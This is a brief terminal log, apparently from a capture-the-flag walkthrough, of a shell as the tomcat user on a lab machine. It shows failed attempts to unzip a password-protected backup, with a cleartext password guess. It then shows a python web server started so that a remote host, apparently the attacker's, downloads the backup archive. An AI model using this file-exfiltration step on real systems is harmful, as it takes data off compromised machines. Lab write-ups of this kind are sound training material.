 tomcat@tabby:/var/www/html/files$ unzip 16162020_backup.zip
unzip 16162020_backup.zip
Archive:  16162020_backup.zip
checkdir error:  cannot create var
                 Read-only file system
                 unable to process var/www/html/assets/.
[16162020_backup.zip] var/www/html/favicon.ico password: ls
password incorrect--reenter: $3cureP4s5w0rd123!
password incorrect--reenter:
   skipping: var/www/html/favicon.ico  incorrect password
checkdir error:  cannot create var
                 Read-only file system
                 unable to process var/www/html/files/.
   skipping: var/www/html/index.php  incorrect password
   skipping: var/www/html/logo.png   incorrect password
   skipping: var/www/html/news.php   incorrect password
   skipping: var/www/html/Readme.txt  incorrect password
tomcat@tabby:/var/www/html/files$ ls
ls
16162020_backup.zip  archive  revoked_certs  statement
tomcat@tabby:/var/www/html/files$ python3 -m http.server 81
python3 -m http.server 81
Serving HTTP on 0.0.0.0 port 81 (http://0.0.0.0:81/) ...
10.10.14.8 - - [08/Sep/2025 08:17:49] "GET /16162020_backup.zip HTTP/1.1" 200 -